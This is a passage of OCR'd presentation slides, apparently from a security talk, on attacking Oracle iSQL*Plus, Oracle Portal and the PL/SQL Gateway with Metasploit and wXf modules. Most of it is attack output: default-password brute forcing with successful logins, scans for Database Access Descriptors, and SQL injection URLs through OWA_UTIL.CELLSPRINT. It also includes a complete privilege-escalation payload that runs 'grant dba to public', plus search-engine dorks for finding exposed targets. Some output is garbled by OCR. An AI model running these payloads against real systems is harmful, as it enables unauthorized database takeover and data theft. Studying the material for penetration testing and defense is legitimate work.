msf auxiliary(oracle isqlplus login) > run
[*] http://192.168.26.139:7778 - Trying username:'SCOTT' with password:'TIGER'
[+] http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER'
[*] http://192.168.26.139:7778 - Trying username:'DBSNMP' with password:'DBSNMP'
[+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'MANAGER'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE'
[*] http://192.168.26.139:7778 - Trying username: 'SYSTEM' with password: 'ORACLE9'
[+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username:'SYS' with password:'ORACLE9'
[+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login
[+] http://192.168.26.139:7778/isqplus successful login 'SYS' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username:'SYSADMIN' with password:'SYSADMIN'
[*] http://192.168.26.139:7778 - Trying username: 'BRIO ADMIN' with password: 'BRIO ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(oracle isqlplus login) >
```



- isqlplus\_login.rb
- Works on Oracle DB 10 as well

```
msf auxiliary(isqlplus login) > set SID ""
SID =>
msf auxiliary(isqlplus login) > ru
[*] http://192.168.26.139:5560/isqlplus/ - Received an HTTP 200
[*] http://192.168.26.139:5560/isqlplus/ - Detected Oracle version 10
[*] Using blank SID for authentication.
[*] http://192.168.26.139:5560/isqlplus/ - Trying username: 'SCOTT' with password: 'TIGER' with SID ''
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SCOTT' : 'TIGER' for SID ''
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'DBSNMP' with password:'DBSNMP' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYSTEM' with password:'MANAGER' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYSTEM' with password:'ORACLE' with SID ''
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SYSTEM' : 'ORACLE' for SID ''
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYS' with password:'ORACLE9' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYS' with password:'SYS' with SID ''
[*] http://192.168.26.139:5560/isqlplus/ - username and password failed
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYS' with password:'ORACLE' with SID ''
[+] SYS:ORACLE is correct but required SYSDBA or SYSOPER login
[+] http://192.168.26.139:5560/isqlplus/ - successful login 'SYS' : 'ORACLE' for SID ''
[*] http://192.168.26.139:5560/isqlplus/ - Trying username:'SYSADMIN' with password:'SYSADMIN' with SID ''
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```



#### Defenses

- If you aren't using...Remove it
- Why someone put full database access inside a web app with just a user/pass is beyond me.
- Removed in 11g





#### **Oracle Portal**

- Web based PL/SQL applications are enabled by the PL/SQL Gateway, which is the component that translates web requests into database queries.
- Products that use the PL/SQL Gateway include, but are not limited to, the Oracle HTTP Server, eBusiness Suite, Portal, HTMLDB, WebDB and Oracle Application Server
- Several software implementations, ranging from the early web listener product to the Apache mod\_plsql module to the XML Database (XDB) web server.





http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_intro.htm



- Essentially the PL/SQL Gateway simply acts as a proxy server taking the user's web request and passes it on to the database server where it is executed.
  - 1. The web server accepts a request from a web client and determines if it should be processed by the PL/SQL Gateway.
  - 2. The PL/SQL Gateway processes the request by extracting the requested package name, procedure, and variables.
  - 3. The requested package and procedure are wrapped in a block of anonymous PL/SQL, and sent to the database server.
  - 4. The database server executes the procedure and sends the results back to the Gateway as HTML.
  - 5. The gateway sends the response, via the web server, back to the client.



- URLs for PL/SQL web applications are normally easily recognizable and generally start with the following
  - http://www.example.com/pls/xyz
  - http://www.example.com/xyz/owa
  - http://www.example.com/xyz/portal
- In this URL, xyz is the Database Access Descriptor, or DAD. A DAD specifies information about the database server so that the PL/SQL Gateway can connect. It contains information such as the TNS connect string, the user ID and password, authentication methods, etc





http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_how.htm



- Database Access Descriptors
  - Similar to SIDs, required to interact with the portal.
  - Lots of defaults but can be anything alphanumeric
  - Common Defaults:

| SIMPLEDAD | ORASSO       |
|-----------|--------------|
| HTMLDB    | SSODAD       |
| PORTAL    | PORTAL2      |
| PORTAL30  | PORTAL30_SSO |
| DAD       | OWA          |
| PROD      | APP          |



#### oas\_cgi\_scan will find common Portal instances

```
[*] Received 404 for /mod ose.html
[*] Received 404 for /nls
[*] Received 404 for /nls/
[*] Received 404 for /NFIntro.htm
[*] Received 404 for /OA HTML/
[*] Received 404 for /oa servlets/AppsLogin
[*] Received 404 for /oa servlets/oracle.apps.fnd.sso.FNDSSOLogoutRedirect
[*] Received 404 for /oiddas/
[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35
1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1
D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D65
2858690FDF4A60AC9873AE6F1DC1621B7B5F2A83840F66CA7AB278ADBE170F3D6E3609631B7A3A237DE7A117134FEC5E8DF455D318C5AA70C47F
32AB8D8D2DDE713AD73D02B5E46C7F9C9EC31701F4CCD612EBDCAECE5BEF8961FC51E361DB62E4FCF59E99C2C2D for /oiddas/ui/oracle/ld
ap/das/mypage/ViewMyPage
[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35
1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1
D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D67
560230459B878C2203403B84C396939629B48324DEBC84B9E5A20AC88E4C2C9AFD92C776B6694AE56B889A75487795E67EBD3015FAB756515EF9
DA4ED18333F25110994ED7448F39FA74E06D160138569F4F2D38F9BC21739D99DE3E1EFEB8575A08B7BE3E0D48C14877129E64A216C for /oid
das/ui/oracle/ldap/das/directory/DASUserMgmtDir
[+] Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35
1C8598~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1
D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D60
AE0FCF81AEA3939BB8C243E17B8C47EC70FCB7BB9A7BB36C7E8361230E6C891DB5F6670A31944067B1D7C2742C4B7488E4D89C31BEE0A5EE2937
B880B226CD07E04CCD88FA02DE4DD8BA36D222CF8E6E430571BD9F969B76A31D9F1DBAFAAB2249C6255C5E6B8B0109FAE32B6C4AEA79F59CEE04
B76F7A3 for /oiddas/ui/oracle/ldap/das/conf/DASGeneralConf?route=true
    Received 302 to http://192.168.26.137:7777/pls/orasso/orasso.wwsso app admin.ls login?Site2pstoreToken=v1.4~35
1C859B~C4CF05F465D1D96BFD8A1C1936A19A59D42EA2089B452D9F19C22B63F2C3077B745EFA9D86CF8174CC748B43541255D03A8054DE40BD1
D5F400B6F9C55E8FDB3322A5E9B8AA5E7489BD06D9861ABB5F8EB8BA377257A18FEC09594FD767084322A9EC2C8338F09BC9B44B0F8B09A16D64
347EBFA7FDF6A416A3F0F0C33CC6D734ED1B254F76443B9474A27217987910999069B97B09167BB31A82B5EB82AD5214B86D16BEBC4C42C4565B
4745C94A2E582431CBE8693DA71874911ABD6BAA9FAE0ECD475584C5187BBCE28A0F511EC7B49F5BFEED80BB0E71B5739D1A4B3F150 for /oid
das/ui/oracle/ldap/das/subscriber/DASSubscriberLOV
[*] Received 404 for /oiddas/oiddashome.uix?event=ssologin
```



oas\_cgi\_scan will find common Portal instances

```
[+] Received 302 to https://
                                                .net:4443/pls/orasso/orasso.wwsso app admin.ls
login?Site2pstoreToken=v1.4~53BAE4C3~BF7A06676BD2D834CE88770E50D9652675E4013F5B52C3EA1F1BCDB8927
6780465A33439BC8B82FEB8ADE62E7F116A32DE723B3B0927BFD4F1122F93F9DE624A496D012DDCD52C5DC48E35A10DD
6AD445999118608316889E17DAEF57DE1263FC2E1D024D18D349A97B311494D5AE3C66B48BD4468A44F48BDF53A5CE22
774B518C446E8A5995614A9C959DB40EF839E1DA843F96869CA4E6BBFBB4DDC801DDF19042A4B769F145974C1ABB9B43
E6BE4514CFAC0DAF2891452C83F39C6E2DECCFC7C8209F509421CB30A87F1BB5F73E9 for /oiddas/ui/oracle/ldap
/das/conf/DASGeneralConf?route=true
[+] Received 302 to https://_`
                                                 .net:4443/pls/orasso/orasso.wwsso app admin.ls
login?Site2pstoreToken=v1.4~53BAE4C3~BF7A06676BD2D834CE88770E50D9652675E4013F5B52C3EA1F1BCDB8927
6780465A33439BC8B82FFR8ADF62F7F116A32DF723B3B0927BFD4F1122F93F9DF624A496D012DDCD52C5DF3A86AB94F4
007A3B35B40AD26F47961083F1BC3FA6A1BD39EEC26EC84107D3F774AE1097C28223066A12050A7D1FE3D5EBE025A263
A8EFF1D3BEC55A22414647D445280F2960ACCD9F2A78E66631AABFFEF63A400916A1D4474DE0F15635E9654690C65013
3E29ABE3007F310BBF6EF39DFD342E2A3BDB821A867E9B2E7DA51 for /oiddas/ui/oracle/ldap/das/subscriber/
DASSubscribert OV
   Received 302 to /pls/portal/portal.home for /pls/portal
[+] Received 302 to /pls/portal/portal.home for /portal/pls/portal
   Found: /portal/page --> Vuln: Oracle Portal
   Found: /portal/page? pageid=6,1,6 13& dad=portal& schema=PORTAL --> Vuln: Oracle Portal
[+] Found: /portalTools/ --> Vuln:
```



oas\_cgi\_scan will find common Portal instances

```
[+] Found: /perl/printeny --> Vuln: Oracle Environmental Variables
[+] Received 302 to /pls/www/ for /pls
[+] Received 302 to /pls/www/admin_/gateway.htm?schema= for /pls/admin_/gateway.htm
```

```
[+] Found. /perl/printenv -> Vuln. Oracle Environmental Variables
[+] Received 302 to /pls/portal30/ for /pls
[+] Received 302 to /pls/portal30/admin_/gateway.ntm?schema=portal30 for /pls/admin_/gateway.htm
[+] Received 302 to /pls/portal30/admin_/globalsettings.htm?schema=portal30 for /pls/admin_/globalsettings.htm
[+] Received 302 to /pls/portal30/admin_/help/..\plsql.conf?schema=portal30 for /pls/admin_/help
/..%255Cplsql.conf
```



- oracle dad scanner.rb
  - Scans for common Oracle DADs

```
msf auxiliary(oracle_dad_scanner) > run

[+] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/simpledad/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/simpledad/
[*] 404 for /apex
[*] 404 for /pls/adm
[*] 404 for /pls/admin
[+] Received 302 for DAD: /pls/admin_/ --> Redirect to /pls/simpledad/admin_/?schema=sample
[*] 404 for /pls/apex
[*] 404 for /pls/apex_prod
```



- oracle\_dad\_scanner.rb
  - Scans for common Oracle DADs

```
[*] 404 for /ows-bin/mydad/admin_/
[*] 404 for /ows-bin/orasso
[*] 404 for /ows-bin/orasso/admin_/
[*] 404 for /ows-bin/online
[*] 404 for /ows-bin/online/admin_/
[*] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home
[+] Received 200 for DAD: /ows-bin/owa/admin_/
[*] 404 for /ows-bin/ows-binqlapp
[*] 404 for /ows-bin/ows-binqlapp/admin_/
[*] 404 for /ows-bin/portal
[*] 404 for /ows-bin/portal/admin_/
[*] 404 for /ows-bin/portal2
```

```
[+] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/www/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/www/
[+] Received 302 for DAD: /pls/admin_/ --> Redirect to /pls/www/admin_/?schema=
[+] Received 302 for DAD: /pls/www --> Redirect to /pls/www/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



- oracle\_dad\_scanner.rb
  - Scans for common Oracle DADs
  - Set VERBOSE to false to just see found DADs

```
nsf auxiliary(oracle dad scanner) > run
[+] Received 302 for DAD: / --> Redirect to http://
[+] Received 301 for DAD: /db --> Redirect to http://leas.com/.23/db/
[+] Received 200 for DAD: /db/
[+] Received 302 for DAD: /ows-bin --> Redirect to /ows-bin/simpledad/
[+] Received 302 for DAD: /ows-bin/ --> Redirect to /ows-bin/simpledad/
[+] Received 302 for DAD: /ows-bin/admin / --> Redirect to /ows-bin/simpledad/ad
nin /?schema=sample
[+] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home
[+] Received 302 for DAD: /ows-bin/simpledad --> Redirect to /ows-bin/simpledad/
sample.home
[+] Received 200 for DAD: /ows-bin/simpledad/admin /
[+] Received 302 for DAD: /ows-bin/ssodad --> Redirect to /ows-bin/ssodad/sample
. home
[+] Received 200 for DAD: /ows-bin/ssodad/admin /
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

[DAD]/admin\_/dadentries.htm





- Verify mod\_plsql gateway is running
  - Null is valid function and should return a 200
  - Something random is not, and should return a 404
  - http://www.example.com/pls/dad/null
  - http://www.example.com/pls/dad/nosuchfunction
- If the server responds with a 200 OK response for the first and a 404 Not Found for the second then it indicates that the server is running the PL/SQL Gateway.
- http://www.owasp.org/index.php/Testing\_for\_Oracle



### Oracle Portal Testing PLSQL Gateway

oracle\_plsql\_enabled.rb

```
msf auxiliary(oracle_isplsql enabled) > set DAD ows-bin/wrong
DAD => ows-bin/wrong
msf auxiliary(oracle isplsql enabled) > run
[*] Sending requests to 1
                         .23:80/ows-bin/wrong
[*] Received 404 for null
[*] Received 404 for DQHEFZPTS
[-] PL/SQL gateway is not running
[*] Auxiliary module execution completed
msf auxiliary(oracle isplsql enabled) > set DAD ows-bin/owa/
DAD => ows-bin/owa/
msf auxiliary(oracle isplsql enabled) > run
[*] Sending requests to ______.23:80/ows-bin/owa/
    Received 200 for null
    Received 404 for KMIAJ
             .23:80 PL/SQL Gateway appears to be running!
    Auxiliary module execution completed
msf auxiliary(oracle_isplsql_enabled) >
```



 It is possible to exploit vulnerabilities in the PL/SQL packages that are installed by default in the database server. How you do this depends on the version of the PL/SQL Gateway.

#### • Examples:

- http://www.example.com/pls/dad/OWA\_UTIL.CELLSPRINT?
   P\_THEQUERY=SELECT+USERNAME+FROM+ALL\_USERS
- http://www.example.com/pls/dad/CXTSYS.DRILOAD.VALIDATE\_ST MT?SQLSTMT=SELECT+1+FROM+DUAL
- http://server.example.com/pls/dad/orasso.home?);execute+imm ediate+:1;--=select+1+from+dual



- oracle\_modplsql\_pwncheck.rb
- Test the various PL/SQL gateway exploit methods
- Based on notsosecure.com's oap.pl http://code.google.com/p/oaphacker/

```
msf auxiliary(oracle modplsql pwncheck) > set DAD ows-bin/owa/
DAD => ows-bin/owa/
msf auxiliary(oracle modplsql pwncheck) > run
[*] Sending requests to 1 .23:80/ows-bin/owa/
[-] Received 403 for owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %OAowa util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for oaA util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for ow%25%34%31 util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %09owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%FFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%AFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %5CSYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for *SYS*.owa util.cellsprint?p thequery=select+1+from+dual
[+] Received 200 for
                      .23:80/ows-bin/owa/"SYS".owa util.cellsprint?p t
hequery=select+1+from+dual
                               .23:80/ows-bin/owa/<<"LBL">>owa util.cellsprint?
[+] Received 200 for I
p thequery=select+1+from+dual
                           .23:80/ows-bin/owa/<<LBL>>owa util.cellsprint?p
[+] Received 200 for !
thequery=select+1+from+dual
[+] Received 200 for a
                      .23:80/ows-bin/owa/<<LBL>>SYS.owa util.cellsprin
t?p thequerv=select+1+from+dual
```

- oracle\_modplsql\_pwncheck.rb
- Test the various PL/SQL gateway exploit methods

```
[-] Received 404 for XMLGEN.USELOWERCASETAGNAMES?);OWA UTIL.CELLSPRINT(:1);--=SE
LECT+1+FROM+DUAL
[-] Received 500 for PORTAL.wwv form.genpopuplist?p fieldname= p attributes&p fi
eldname=p attributenames&p fieldname=p attributedatatypes&p fieldname=p attribut
esiteid&p lov=SEARCHCHATTRLOV&p element index=0&p formname=SEARCH54 PAGESEARCH 8
99010056&p where=for search criteria%20=%201%20union%20select%201%20from%20dual-
-&p order=1&- filter=%25
[-] Received 404 for PORTAL.wwv dynxml generator.show?p text=<ORACLE>SELECT+1+FR
OM+DUAL</ORACLE>
[-] Received 404 for PORTAL.wwv ui lovf.show?);OWA UTIL.CELLSPRINT(:1);--=SELECT
[+] Received 200 for www
                         :80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);
OWA UTIL.CELLSPRINT(:1):--=SELECT+1+FROM+DUAL
[-] Received 404 for ORASSO.HOME?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL
[-] Received 404 for WWC VERSION.GET HTTP DATABASE INFO?); OWA UTIL.CELLSPRINT(:1
); --=SELECT+1+FROM+DUAL
[-] Received 404 for CTXSYS.DRILOAD.VALIDATE STMT?SQLSTMT=SELECT+1+FROM+DUAL
[*] Auxiliary module execution completed
msf auxiliary(oracle modplsql pwncheck) >
```



Also in wXf!

```
user@ubuntu: ~/pentest/wXf
P
    Edit View Search Terminal Help
user@ubuntu:~/pentest/wXf$ ./wXfconsole
       #
                                          # ######
                             -{-}- Received 404 for PORTAL.wwv ui lovf.show?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+
Web Exploitation Framework: FROM+DUAL
The time is currently: Wed 4-{+}- Received 200 for http://192.168.26.137:7778/pls/portal/PORTAL.WWV HTP.CENTERCLO
                            SE?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL
wXf has the following availa-{-}- Received 404 for ORASSO.HOME?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL
                             -{-}- Received 404 for WWC VERSION.GET HTTP DATABASE INFO?); OWA UTIL.CELLSPRINT(:1); -
-{ 5 db exploits }-
                             -=SELECT+1+FROM+DUAL
-{ 4 payloads }-
                            -{-}- Received 404 for CTXSYS.DRILOAD.VALIDATE STMT?SQLSTMT=SELECT+1+FROM+DUAL
-{ 1 file exploits }-
                             wXf auxiliary(oracle modplsql sqlinject)//>
-{ 16 auxiliary }-
wXf //> use auxiliary/scanners/oracle modplsql sqlinject
wXf auxiliary(oracle_modplsql_sqlinject)//> set RURL http://192.168.26.137:7778
wXf auxiliary(oracle modplsql sqlinject)//>
```

- oracle\_modplsql\_pwncheck.rb
- Attack Surface?

|   | inurl:/portal/page/portal              | inurl:/pls/portal                      |
|---|----------------------------------------|----------------------------------------|
|   | About 2,890,000 results (0.09 seconds) | About 2,860,000 results (0.19 seconds) |
| , | inurl:/pls/portal30                    | inurl:/pls/prod                        |
|   | About 64,200 results (0.22 seconds)    | About 59,300 results (0.15 seconds)    |
|   |                                        |                                        |
|   | inurl:/pls/orasso                      | inurl:/ows-bin/                        |
|   | About 11,000 results (0.10 seconds)    | About 4,890 results (0.29 seconds)     |



Run SQL Queries – Database Version





Run SQL Queries – Database SID





Run SQL Queries – Database Users





Run SQL Queries – Check my privileges





### Defenses

Stop here...

The rest is just for fun.



- But I want shell! Or at least access to tasty data
- Next step is to escalate to DBA via privilege escalation, see oracle Defcon 17 talk...

- Dependent on backend database version....if its patched, you're out of luck
- Most functions run as PORTAL\_PUBLIC user who is a limited account
- However, some functions run as PORTAL user who is DBA ©



- SQL Injection in function owned by PORTAL
- http://server/portal/pls/portal/PORTAL.wwexp\_api\_engine.action?p\_otype=FO LDER&p\_octx=FOLDERMAP.1\_6&p\_datasource\_data=document.SEARCH23915\_ PAGESEARCH\_146202305.ft&p\_datasource\_data=document.SEARCH23915\_PAGESE ARCH\_146202305.fs&p\_datasource\_data=document.SEARCH23915\_PAGESE ARCH\_146202305.fs&p\_datasource\_data=nls\_sub\_domain%3Dtext%2Cnls\_name%3Dfolderplpopup&p\_domain=wwc&p\_sub\_domain=FOLDERMAP&p\_back\_url=PORTAL.wwexp\_render.show\_tree%3Fp\_otype%3DSITEMAP%26p\_domain%3Dwwc%26p\_sub\_domain%3DFOLDERMAP%26p\_headerimage%3D%2Fimages%2Fbhfind2.gif%26p\_show\_banner%3DNO%26p\_show\_cancel%3DNO%26p\_title%3DBrowse%2520Pages%26p\_open\_item%3D%26p\_open\_items%3D0.SITEMAP.FOLDERMAP.0\_-

1&p\_action=show(wwexp\_datatype.g\_exp\_param);execute%20immediate%20' grant dba to public';end;--



- PORTAL.wwexp api engine.action Exploit
- Before



After





- oracle\_modplsql\_escalate.rb
- Attempts various privilege escalation exploits

```
